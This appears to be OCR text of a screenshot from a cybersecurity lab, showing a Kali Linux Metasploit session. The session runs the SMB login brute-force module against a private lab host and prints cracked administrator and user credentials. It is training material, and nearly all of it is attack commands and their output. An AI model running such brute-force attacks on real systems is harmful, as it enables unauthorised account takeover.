 KALI_LINUX on NIIT-DT-CYSEC - Virtual Machine Connection
File Action Media Clipboard View Help
1 2 3 4 2:56
stack@kali-Stack: ~
File Actions Edit View Help
root@kali-Stack: /var/log/stack-Virtual-Machine × root@kali-Stack: /home/stack/CY-LAB/ADExploit × stack@kali-Stack: ~ ×
msf6 auxiliary(scanner/smb/smb_login) > set RHOSTS 192.168.50.58
Exploit-DB Google Hacking DB OffSec
RHOSTS => 192.168.50.58
msf6 auxiliary(scanner/smb/smb_login) > set SMBUser administratorrrrrrrrrrrrrrrr
SMBUser => administratorrrrrrrrrrrrrrrr
msf6 auxiliary(scanner/smb/smb_login) > set SMBUser administrator
SMBUser => administrator
msf6 auxiliary(scanner/smb/smb_login) > exploit
Hello! I am running on IP: 192.168.137.202 and port: 5555
[*] 192.168.50.58:445 - 192.168.50.58:445 - Starting SMB login bruteforce
[-] 192.168.50.58:445 - 192.168.50.58:445 - Failed: '.\administrator:angel',
[!] 192.168.50.58:445 - No active DB -- Credential data will not be saved!
[-] 192.168.50.58:445 - 192.168.50.58:445 - Failed: '.\administrator:butterfly',
[-] 192.168.50.58:445 - 192.168.50.58:445 - Failed: '.\administrator:jordan',
[-] 192.168.50.58:445 - 192.168.50.58:445 - Failed: '.\administrator:fuckyou',
[-] 192.168.50.58:445 - 192.168.50.58:445 - Failed: '.\administrator:123123',
[+] 192.168.50.58:445 - 192.168.50.58:445 - Success: '.\administrator:123@test' Administrator
[*] 192.168.50.58:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) > set VERBOSE false
VERBOSE => false
msf6 auxiliary(scanner/smb/smb_login) > exploit
[+] 192.168.50.58:445 - 192.168.50.58:445 - Success: '.\administrator:123@test' Administrator
[*] 192.168.50.58:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) > set USER_FILE /home/stack/CY-LAB/ADExploit/User.txt
USER_FILE => /home/stack/CY-LAB/ADExploit/User.txt
msf6 auxiliary(scanner/smb/smb_login) > exploit
[+] 192.168.50.58:445 - 192.168.50.58:445 - Success: '.\administrator:123@test' Administrator
[+] 192.168.50.58:445 - 192.168.50.58:445 - Success: '.\Elon:123@test'
[+] 192.168.50.58:445 - 192.168.50.58:445 - Success: '.\Joel:LetMeIn23'
[+] 192.168.50.58:445 - 192.168.50.58:445 - Success: '.\Oliver:123@test'
[+] 192.168.50.58:445 - 192.168.50.58:445 - Success: '.\Richard:LetMeIn23' Administrator
[+] 192.168.50.58:445 - 192.168.50.58:445 - Success: '.\zerobank:LetMeIn23' Administrator
[+] 192.168.50.58:445 - 192.168.50.58:445 - Success: '.\Administrator:123@test' Administrator
[*] 192.168.50.58:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >
Status: Running